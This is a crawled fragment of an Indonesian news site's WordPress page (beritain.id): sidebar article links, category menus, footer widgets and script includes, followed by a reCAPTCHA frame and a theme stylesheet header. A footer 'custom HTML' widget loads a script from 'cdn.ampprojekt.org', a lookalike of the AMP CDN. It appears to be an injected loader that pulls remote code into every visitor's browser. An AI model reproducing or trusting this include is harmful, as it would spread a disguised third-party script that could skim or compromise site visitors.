					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(308)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,114)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,479)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="e0374fc76d04b837b3c05523-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="e0374fc76d04b837b3c05523-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>

<script type="e0374fc76d04b837b3c05523-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e0374fc76d04b837b3c05523-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 09:13:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vu1OuPPIHZ2XBJv48bYe7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390009317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4
body_size: -22
content:
/*
Theme Name: Raylight
Theme URI: https://digitalkit.id/raylight
Author: Digitalkit
Author URI: https://digitalkit.id/
Description: Raylight adalah tema WordPress premium untuk para profesional. Dengan desain modern dan responsif, tata letak yang memukau dengan banyak judul dan bagian, serta memiliki speed yang cepat, ini adalah tema yang memungkinkan Anda bersaing dengan pemain top di niche Anda!
Version: 1.3.4
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: raylight
Tags: custom-background, custom-logo, custom-menu, featured-images, translation-ready

Raylight is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
